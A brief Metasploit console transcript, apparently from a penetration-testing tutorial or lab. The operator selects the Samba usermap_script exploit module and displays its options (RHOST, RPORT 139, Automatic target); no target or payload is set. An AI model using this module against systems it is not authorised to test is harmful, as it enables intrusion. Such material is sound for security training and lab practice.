 msf exploit(multi/handler) > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic